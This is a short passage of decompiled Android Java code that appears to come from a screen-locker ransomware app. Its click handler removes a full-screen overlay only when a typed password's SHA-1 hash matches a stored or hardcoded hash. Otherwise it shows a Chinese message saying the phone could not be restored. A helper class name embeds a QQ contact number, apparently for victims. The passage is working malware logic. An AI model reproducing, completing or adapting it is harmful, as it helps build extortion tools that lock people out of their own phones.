 this.val$fuck = arg8;
}
static MyServiceOne access$0(100000006 arg4) {
return MyServiceOne.this;
}
@Override // android.view.View$OnClickListener
@Override
public void onClick(View arg12) {
100000006 v0 = this;
new Thread(new 100000004(v0)).start();
if("187724addd757b99a9dc1eb570c65f32c33f5941".equals(MyServiceOne.this.坐等前往世界的尽头的小船)) {
MyServiceOne.this.util.removeView();
new Timer().schedule(new 100000005(v0), 1500L);
return;
}
if(颜如玉QQ2693533893.hex_sha1(v0.val$fuck.getText().toString()).equals(MyServiceOne.this.坐等前往世界的尽头的小船)) {
MyServiceOne.this.util.removeView();
return;
}
MyServiceOne.this.解锁.setVisibility(0);
MyServiceOne.this.解锁.setText("密码错误，手机恢复正常失败/nManifest-Version: 1.0Created-By: 1.0 (Android SignApk)");
MyServiceOne.this.hand3.postDelayed(MyServiceOne.this.runn3, 2000L);
}
}
class 100000007 implements Runnable {
private final MyServiceOne this$0;
static MyServiceOne access$0(100000007 arg4) {
return MyServiceOne.this;
}